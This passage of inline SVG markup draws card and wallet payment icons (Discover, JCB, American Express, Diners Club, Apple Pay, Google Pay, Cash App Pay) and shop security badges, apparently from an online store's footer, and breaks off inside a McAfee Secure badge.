<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
